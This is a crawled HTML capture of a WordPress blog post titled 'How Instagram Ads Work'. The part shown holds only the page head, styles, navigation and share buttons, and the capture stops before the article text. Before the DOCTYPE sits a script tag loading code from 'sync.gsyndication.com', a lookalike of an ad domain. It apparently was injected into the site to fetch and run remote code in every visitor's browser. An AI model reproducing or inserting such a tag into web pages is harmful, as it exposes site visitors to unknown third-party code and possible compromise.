

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/how-instagram-ads-work/
body_size: 13998
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How Instagram Ads Work - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-1024x683.jpg 1024w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-300x200.jpg 300w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-768x512.jpg 768w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-720x480.jpg 720w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads-480x320.jpg 480w, https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg 1200w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="But how do Instagram Ads work? What kind of results can you expect? How much does it cost? And what are the best practices for creating and"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/how-instagram-ads-work/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How Instagram Ads Work - Tech Magazine" />
<meta property="og:description" content="But how do Instagram Ads work? What kind of results can you expect? How much does it cost? And what are the best practices for creating and" />
<meta property="og:url" content="https://techmagzine.com/how-instagram-ads-work/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Ads" />
<meta property="article:tag" content="Instagram" />
<meta property="article:tag" content="Instagram Ads" />
<meta property="article:section" content="Instagram" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Instagram Ads" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-21T16:23:58+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How Instagram Ads Work - Tech Magazine" />
<meta name="twitter:description" content="But how do Instagram Ads work? What kind of results can you expect? How much does it cost? And what are the best practices for creating and" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg","url":"https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg","width":"1200","height":"800","caption":"Instagram Ads","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/how-instagram-ads-work/#webpage","url":"https://techmagzine.com/how-instagram-ads-work/","name":"How Instagram Ads Work - Tech Magazine","datePublished":"2022-09-21T16:23:58+00:00","dateModified":"2022-09-21T16:23:58+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"How Instagram Ads Work - Tech Magazine","keywords":"Instagram Ads","datePublished":"2022-09-21T16:23:58+00:00","dateModified":"2022-09-21T16:23:58+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"But how do Instagram Ads work? What kind of results can you expect? How much does it cost? And what are the best practices for creating and","name":"How Instagram Ads Work - Tech Magazine","@id":"https://techmagzine.com/how-instagram-ads-work/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/how-instagram-ads-work/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/09/Instagram-Ads.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/how-instagram-ads-work/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; How Instagram Ads Work Comments Feed" href="https://techmagzine.com/how-instagram-ads-work/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/5929" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=5929' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-5929 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-446 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/tech/"><span>Tech</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/tech/instagram/"><span>Instagram</span></a></span><span class="delim">&raquo;</span><span class="current">How Instagram Ads Work</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/tech/instagram/" class="category term-color-446" rel="category">Instagram</a>
					</span>
					</div><h1 class="is-title post-title">How Instagram Ads Work</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-09-21T16:23:58+00:00">September 21, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/how-instagram-ads-work/#comments"><i class="tsi tsi-comment-o"></i>2 Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&#038;text=How%20Instagram%20Ads%20Work" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F09%2FInstagram-Ads.jpg&#038;description=How%20Instagram%20Ads%20Work" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F&#038;name=How%20Instagram%20Ads%20Work" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=How%20Instagram%20Ads%20Work&#038;body=https%3A%2F%2Ftechmagzine.com%2Fhow-instagram-ads-work%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
